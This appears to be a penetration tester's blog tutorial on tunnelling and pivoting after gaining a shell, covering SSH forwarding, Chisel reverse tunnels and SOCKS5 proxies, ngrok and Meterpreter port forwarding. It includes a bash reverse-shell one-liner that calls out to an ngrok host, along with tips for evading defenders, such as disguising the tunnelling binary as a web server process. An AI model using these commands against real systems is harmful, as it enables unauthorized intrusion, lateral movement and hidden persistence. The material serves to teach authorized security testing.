Tunnelling by Command Line
Oftentimes when I gain shell access to some remote server there may be a service listening on an “unreachable” interface such as the local loopback. Generally if there is a web application which has some form of dynamic content that is powered by a database, the database itself will be inaccessible publicly. However the application still needs to access it somehow, so obtaining remote shell access to the machine gives you more than a few options to access this new-found service. If running raw commands at the CLI from the remote shell isn’t an option (such as, say – a mysql client isn’t installed on the remote end but there is a server listening, or if there is a web GUI accessible on the loopback and we only have shell access), then it’s time to consider the option of setting up a tunnel. Luckily there is more than one way to skin this cat, so let’s go over the different ways to do this, starting from the least impactful to most.
The Scenario
First, let’s define a scenario to work with here. In this case, my local server will have the IP of 10.10.1.1, the remote web server will have the address of 10.10.20.20. This server will be hosting some sort of web app that relies on a database, which will be 10.10.20.30, and will have MySQL listening on port 3306, as well as some web service listening on 10.10.20.30:8000. I have some form of shell access to the web server at 10.10.20.20 and I want to access the remote MySQL and HTTP service that is only listening on the remote server’s address. The setup looks like this:
 The example scenario
Now let’s discuss options.
SSH Tunnelling
This is arguably the least impactful since there is a fairly good chance that the SSH client is already installed on the system already. This is good because OpenSSH has a ton of features that most people are unaware of, least of which is tunnelling. The concepts described here can generally be applied to other techniques I will discuss later, so first let’s open with a Pros and Cons list:
- Pros
- OpenSSH is most likely installed already.
- No need to upload additional binaries. Live off the land.
- Automatically encrypted, though to be fair most tunnels are.
- If you are connecting via SSH already, you can set up a tunnel already without a new connection (or new binaries), though you do have to make sure the SSH sub-shell is enabled beforehand.
- Cons
- Requires that the OpenSSH server is not only running and reachable, but you have a means of successfully logging into it (via ssh key or known username/password). Unless of course you run an SSH server on your local machine (more on that later).
- Will log authentication to standard logging channels if you connect to the target’s SSH server.
- Running an SSH server locally opens up the possibility of remote access from elsewhere.
Local Forwarding
Local forwarding is possible if I have access to log in to an interactive user on the remote host. If I exploited a service or something to get a shell as a user, I can install an SSH key and this should work. Initially I showed how to install an SSH key, but on second thought I figured that would be a bit out of scope for this doc so you’ll have to figure out how to do that. Regardless, you’ll want to have some way of logging into the target machine by way of known credentials or an SSH key.
Let’s say I want to access the MySQL server listening on 10.10.20.30:3306.
1
local$ ssh -NL 3306:10.10.20.30:3306 user@10.10.20.20
This will connect to the target system as user, then forward my local port 3306 through the SSH tunnel to the remote host’s 10.10.20.30:3306 port. The -N flag will literally execute no command once you authenticate, and the -L flag will describe the local port forwarding rule to run. You can also add -C on really slow networks as this will compress data through the tunnel, but if your connection is already fast this will only add latency.
Remote Forwarding
If you don’t have credentials on the target or access to an interactive user that you can add an SSH key to, you can connect back to yourself and perform a remote port forwarding rule. First you’ll have to make sure you have an ssh server running on your local machine to connect back to. Then you can remote forward like so:
1
target$ ssh -NR 3306:10.10.20.30:3306 user@10.10.1.1
Note that if you don’t include a destination in either
-Ror-Lforwarding, ssh will act as a socks 4 or 5 proxy which you can connect to and steer traffic by way of the socks proxy.
SSH Command Line
If you are already connected to a machine and want to just set up a tunnel on the already-existing connection, you can access OpenSSH’s “hidden” command line…but not before you enable it locally!
First, edit either your local ~/.ssh/config (create if it doesn’t exist) or /etc/ssh/ssh_config, to add the following file to include this directive:
1
EnableEscapeCommandline=yes
Now, once you are in an ssh session, Use the following key sequence: Enter to create a new line, then ~C, which is tilde and capital C. This should give you a new prompt of ssh> :
1
2
3
4
5
6
7
8
ssh> ?
Commands:
      -L[bind_address:]port:host:hostport    Request local forward
      -R[bind_address:]port:host:hostport    Request remote forward
      -D[bind_address:]port                  Request dynamic forward
      -KL[bind_address:]port                 Cancel local forward
      -KR[bind_address:]port                 Cancel remote forward
      -KD[bind_address:]port                 Cancel dynamic forward
Adding a ? will display the help, and you can see similar commands to the above. From here you can establish a new tunnel:
1
2
ssh> -L 3306:10.10.20.30:3306
Forwarding port.
Incidentally, you can also use the key sequence of ~# to display the list of forwarded connections.
Now, all that’s left is to connect to the MySQL service. I have a local mysql client that I can use to connect, and I’ll simply tell it that the database I’m connecting to is local.
1
$ mysql --host=127.0.0.1 --port=3306 -u root -p
The above will connect to localhost on port 3306 (the default and can be left out of the command), connecting as whatever user (in this case, root), and prompting for a password. This command will tunnel through the locally listening port 3306 to the remote server’s tunnel, which is in this case 10.10.20.30:3306, and establish a mysql connection.
Note that the syntax for forwarding in most cases generally follows the same basic structure of [local_port]:[ip_relative_to_target]:[destination_port], so the IP stated should be considered relative to the target. Most of the time it’s
127.0.0.1if you’re trying to connect to service running on loopback on your target machine, but if the machine can reach another destination that you can’t otherwise, the tunnel will be set up to look as if the machine you’re setting up the tunnel to is making the connection out to the destination, so IDS should see this traffic and consider it normal…except for the initial shell on the target of course.
Chisel
Chisel is one of my favorite pieces of tunnelling software. It works similar to ssh tunnelling, but this is handy in a situation in which ssh access is simply not available. Like if you have shell access by way of an exploit to an account that is not supposed to have shell access, so even if you were to add an SSH key to the user’s home directory it would still disallow access by virtue of the fact that the user’s shell is set to /sbin/nologin or /bin/false. This handles that outlier. The basic idea is that first of all, you download chisel, by either cloning the repository and building with go build, or by downloading the pre-compiled release at github. Up to you. Just make sure that whichever route you go, you choose the right architecture for the binary. If you’re breaking into an IOT device and tunnelling through it, you’d probably want to use a build specific to the ARM architecture for the target machine. Your mileage may vary. Before I continue, let’s discuss the Pros and Cons:
- Pros
- Chisel is a self-contained go binary. No need to install, just upload the chisel file.
- Extremely versatile. Allows for port forwarding and socks5 proxying.
- Contains some sneaky settings to further hide your intentions from prying blueteam members.
- A perfectly viable alternative when a valid SSH login is not available.
- Cons
- Requires you to upload a binary, potentially leaving behind artifacts for Incident Response if you aren’t careful to clean up after yourself.
- New unknown binary has to run, potentially tripping IDS alerts or things like SELinux.
- May need to set up a listener on the remote server, which could raise IDS alerts.
- If you are running a local server, others can potentially connect to your chisel server and use it.
Now you’d keep one binary on your local machine and one on the target machine. One computer would run chisel as a server, the other as a client. In the situation that I just described, it’s best to run the server aspect on your local machine (for op-sec reasons, it’s probably best to minimize the amount of listening daemons on the target, or even more intrustive there may be a local firewall preventing incoming connections anyway), then a client on the target machine connecting out to you, and then running a reverse tunnel. Just understand that doing this runs you the risk of exposing a port on your attack machine, so keep this in mind.
Let’s say that in the above example, you have a shell on the 10.10.20.20 machine, and you’d like to connect to the web service running on port 8000 on the 10.10.20.30 machine behind the target server. You’ve uploaded the correct binary to the target’s /dev/shm/ directory and you named it chisel, so let’s set up the initial connection.
First, on your attacking machine, you’d want to establish the server and define that you’re going to allow for reverse port forwarding, so the target machine will make a connection out to me, allowing me to tunnel through it to my destination.
On my local machine:
1
2
3
4
5
$ ./chisel server --port 9090 --reverse --auth agr0:letmein -v
2023/10/24 10:33:09 server: Reverse tunnelling enabled
2023/10/24 10:33:09 server: Fingerprint bFdrZ5tfnFht5WI2gOCOOBw7hV/zIyNotQdn+YClMS8=
2023/10/24 10:33:09 server: User authentication enabled
2023/10/24 10:33:09 server: Listening on http://0.0.0.0:9090
Now a few things. First of all, the default port the chisel server runs on is 8080, and I almost always change the port because usually I have BurpSuite running which gloms onto port 8080 already. Secondly, I define that this will be a reverse port forwarding service here, then I typically have some sort of auth flag in the rare event that an additional attacker notices me listening outwardly as a tunneling server and this prevents them from establishing an easy connection and using my own tunnel. This may be a bit paranoid but it doesn’t hurt to do it. In this case, I’ll have to connect back to my server by authenticating with agr0:letmein. This may show in the running process list on the target machine or even in the shell history, so make sure this isn’t a password you typically use.
Next I specify verbose flags because this will show a ton of output on this current shell, and more verbose error messages will be easier to troubleshoot in the event that the connection doesn’t work right off the bat.
Now that I’ve got the server running, time to get the client working. I’ll run this on the target machine to connect back to me and establish a tunnel to the target server:
1
2
3
$ /dev/shm/chisel client --auth agr0:letmein 10.10.1.1:9090 R:9091:10.10.20.30:8000
2023/10/24 10:50:12 client: Connecting to ws://10.10.1.1:9090
2023/10/24 10:50:12 client: Connected (Latency 885.497µs)
An explanation of the above commands: first of all, we’re specifying that this is a client, which means it will make an outward connection back to me. I am adding the --auth argument with the credentials mentioned earlier. I can get really opsec-y and put the credentials in an environment variable instead and set them without leaving breadcrumbs in the command history, but in the interest of not being too confusing I’m just going to toss the simple creds into the argument string. Now I’m connecting to the server, which of course is back to me at 10.10.1.1:9090, and then I’m configuring the tunnel with the final argument there. Note the R to denote a reverse tunnel, then stating that my local server will listen on port 9091. Any traffic sent to my local port of 9091 will forward through the tunnel to the connecting client, and then make a connection out to the rest of that string – in this case, 10.10.20.30:8000, which will be relative to the target server running the chisel client.
Once I make this connection, I see the “Connected” message, and now in a separate shell I can confirm that I have access with curl http://127.0.0.1:9091 – and it should pull up the page on the remote end. So now my connection looks something like this:
 A chisel tunnel
Additional Chisel Functionality
Now of course there are other fancy things you can do with Chisel. The above is generally my typical go-to for using it, though it can always be used for persistance, or you can even install the server to act as a mock HTTP server, forwarding regular requests from a browser to a legitimate webserver to make it look innocuous, but will make standard connections from chisel clients to set up tunnels as needed. This of course is performed with the server’s --backend argument, taking in a default server it should make requests for instead. Knowing this, let’s use this sneaky method to set up a SOCKS5 proxy to connect to virtually any server by way of the 10.10.20.20 endpoint!
SOCKS5 Proxy
In this method, I’m going to switch the role. I’m going to assume that either there isn’t a firewall, or rather there isn’t a firewall blocking a high-enough port, like say port 5000 from connecting to the target 10.10.20.20. I’m going to have chisel listen as a socks5 proxy on the target server, set up a tunnel, and make arbitrary connections to the remote server (or anywhere, really!) by way of the target server.
First, I’m going to set up the chisel server on the 10.10.20.20 target as if it were a socks5 server. However I’m going to add the --backend flag to be super sneaky:
1
2
3
4
$ ./chisel server --port 5000 --backend http://10.10.20.20:80 --socks5
2023/10/24 10:06:10 server: Fingerprint /DRE12Wm4kABZHJvw3zEIM+sf/QAFcxYCuarZWW/M58=
2023/10/24 10:06:10 server: Reverse proxy enabled
2023/10/24 10:06:10 server: Listening on http://0.0.0.0:5000
This is sneaky since if anyone points their browser at the running chisel agent, such as by going to curl http://10.10.20.20:5000, it will forward the request to the webpage hosted on port 80. This can potentially be used as a means of hiding “underneath everyone’s nose,” which can further be hidden by renaming the chisel binary to something like apache-sys, nginxd, or something similar given the environment. This can help if a blue-teamer has shell on the server and is actively looking for malicious files.
Now to establish the proxy, we’ll run the following on our local attacker machine at 10.10.1.1:
1
2
3
4
$ ./chisel client 10.10.20.20:5000 1080:socks
2023/11/25 10:09:49 client: Connecting to ws://10.10.20.20:5000
2023/11/25 10:09:49 client: tun: proxy#127.0.0.1:1080=>socks: Listening
2023/11/25 10:09:49 client: Connected (Latency 1.676806ms)
It connected fine, and now I can use the local client as a socks5 server and proxy my traffic through the target. So now I can access the remote target by setting up my client to proxy through the socks5 server I created!
1
2
$ curl -x socks5://localhost:1080 http://10.10.20.30:8000
<< HTML content here >>
I can now connect to any machine through the context of 10.10.20.20! I can even connect to the mysql server on the remote end, though it is a bit different since the mysql client doesn’t natively support socks5. For that, it’s probably best to set up a port-forwarded tunnel as mentioned above, or if you really want to use socks5, use something like proxychains to do that. For that, you can modify the end of the file /etc/proxychains.conf to have the following:
1
2
3
4
5
6
7
## etc etc etc...
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 	127.0.0.1 9050
socks5  127.0.0.1   1080
Then simply run proxychains mysql -H 10.10.20.30 ... as you normally would with the mysql binary…just prefacing the command with proxychains.
Lazy Forwarding
And of course, you’ve probably picked up on this by now, but if you just don’t care to be sneaky and don’t mind ringing a few bells, you can just set up the --backend argument to just forward to wherever you want and it will happily proxy the connection, even to TLS encrypted connections! Though it will barf if the certificate doesn’t verify:
1
$ ./chisel server --backend http://10.10.20.30:8000
Ngrok
Ngrok is one of those services that you generally need to pay for, though they do allow you to use a simple tunnel for free. And I should mention a few things about this one. First and foremost, if you are going to use them, you agree to their Terms of Use, specifically their “Acceptable Use” policy. And that means you can’t use ngrok for malicious intent. Now I am not a lawyer here, so I can’t tell you what you can and can’t use this on legally, but I think beyond any reasonable doubt if you intend to use this software to do bad things without the express written permission of whoever you are attacking then you are in violation of their terms and they will most likely revoke your account at the bare minimum.
That said however, since I’m on the good guys’ side and have the permission of the site I am attacking, I think it’s fair game to use this software assuming it isn’t blocked by their internal policy. And any IDS worth its salt should be able to detect an ngrok tunnel, so choose the right tool for the job here.
Now I think that personally, the best reason to use ngrok is to catch a reverse shell. Unless you’re hacking truly naked (ie, you’re not behind a firewall and your attacking machine is wide-open to the internet), then ngrok is a great resource to catch that shell. Plus it can obfuscate the connection as well, provided of course that you know ngrok themselves will most likely gladly hand over their raw logs to anyone with a subpoena or warrant. So again, don’t do bad things.
For a list of Pros and Cons:
- Pros
- Supported by a company with access to a cloud instance for establishing tunnels.
- Easy to run with few arguments.
- Cons
- All hosts need external access to Ngrok’s cloud app to be viable.
- You are beholden to Ngrok’s TOS.
- Leaves behind a fairly obvious trail that IDS should be able to detect, including an API key on the remote side in some cases.
- Despite the fact that you are obfuscating the attack source, the accountability factor is extremely high. Make sure you are copacetic with your target.
First thing’s first though, go over to Ngrok.com and create an account. Follow the “Setup & Installation” section to configure your local ngrok binary to communicate with their server by entering your API key into your local machine. Now, once you’re done with all that, you can run a simple tunnel to a public resource to forward anything you want to your local machine. In this case, I’m going to forward anything to localhost port 9090:
By entering the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ ./ngrok tcp 9090

ngrok                                                     (Ctrl+C to quit)

Build better APIs with ngrok. Early access: ngrok.com/early-access

Session Status                online
Account                       Agr0 (Plan: Free)
Version                       3.4.0
Region                        United States (us)
Latency                       -
Web Interface                 http://127.0.0.1:4040
Forwarding                    tcp://6.tcp.ngrok.io:19199 -> localhost:9090

Connections                   ttl     opn     rt1     rt5     p50     p90
                              0       0       0.00    0.00    0.00    0.00
It shows an active service ready for connections. Now if I open a reverse shell listener with ncat -lvnp 9090 and somehow make the remote side execute something like this:
1
2
#!/bin/bash
bash -i >& /dev/tcp/6.tcp.ngrok.io/19199 0>&1
It will connect out to the ngrok listener which will forward the TCP connection back to my listener, and voila! I have a shell!
Ngrok on the Target
Now of course you can run ngrok on the target server and proxy the same way. Ngrok will happily proxy HTTP, TLS or just raw TCP packets to their servers and allow you to reach whatever you’d like in the same manner. However to do this you should understand the amount of artifacts you will leave behind as a penetration tester. Not only will you need to configure your API key to leave on the target server, but you will leave plenty of eyebrow-raising artifacts behind such as a connection out to ngrok.io, a binary which clearly shows a tunnel being built, a web interface running, etc. This is for when you truly don’t care how many bells you ring. Ideally not the first method I’d choose, but it remains an option regardless. There’s no reason to write out the commands since they would be similar to the previous example so I leave that as a strange exercise to the reader.
Meterpreter/Metasploit
Ahhhh Metasploit. Anyone in infosec knows this handy suite of tools. Some refer to it as the script-kiddie’s toolkit, others consider it an extremely versatile tool for pentesting. I lean on the latter, personally. As with all things in infosec, you should never be content with running a script and not caring how it works. It’s always best to learn the reason behind how it works rather than run it and move on. For this instance though, I’m going to focus mostly on the post-exploit stage, where we don’t care so much about how we got there, but more what we do now that we’re here. Even if you exploited without metasploit, shipping up a meterpreter shell to a remote system is certainly worthwhile given the versatility of meterpreter. Not only can you upload and download files trivially without having to do some fancy footwork, but you can also port forward!
Before I go on though, here are some pros and cons:
- Pros
- Contains a lot of functionality built-in, not only for port forwarding but other things as well.
- With the proper know-how, can be obfuscated considerably to evade detection.
- Can set up multiple tunnels fairly easily.
- Cons
- If you don’t know what you’re doing, can be easily detected with the proper EDR. Even windows defender has been pretty good at detecting meterpreter.
- Tends to black-box the functionality of everything a bit.
- Can be finnicky sometimes. At least in my experience.
Unfortunately for me however, their port forwarding syntax has always given me problems, so for the sake of my own sanity I’m going to figure it out once and for all and commemorate my discovery with this article. Assuming we have a running meterpreter shell on the target system of 10.10.20.20, here’s how to port forward!
From the meterpreter shell, I can list the options for portforwarding:
1
2
3
4
5
6
7
8
9
10
11
12
13
meterpreter > portfwd ?
Usage: portfwd [-h] [add | delete | list | flush] [args]


OPTIONS:

    -h   Help banner.
    -i   Index of the port forward entry to interact with (see the "list" command).
    -l   Forward: local port to listen on. Reverse: local port to connect to.
    -L   Forward: local host to listen on (optional). Reverse: local host to connect to.
    -p   Forward: remote port to connect to. Reverse: remote port to listen on.
    -r   Forward: remote host to connect to.
    -R   Indicates a reverse port forward.
So based on the above, I can set up a port forwarding rule to the database server by forwarding to 10.10.20.30:3306:
1
2
meterpreter > portfwd add -l 9090 -p 3306 -r 10.10.20.30
[*] Forward TCP relay created: (local) :9090 -> (remote) 10.10.20.30:3306
That was a lot easier than I remember it being. Now, in another shell, I can establish my mysql connection as previously mentioned above:
1
$ mysql --host=127.0.0.1 --port=9090 -u root -p
And voila! I’m in. Meterpreter allows you to list all your portfowarding rules with portfwd list and allows you to delete by the index number. Of course this goes without saying, but Metasploit has this capability built in, as I’m sure many (if not all) C2 post-exploitation frameworks do as well. As I’m not as familiar with things like Cobalt Strike, Covenant, SILENTTRINITY, Merlin, Powershell Empire, or really all that many others, I can’t give a guide on any of those yet. Maybe one day though.
Epilog
There are tons of ways to forward ports. I’m sure I’ve only scratched the surface here. That said, if I can come up with any others, I will update this document as needed! Thanks for reading!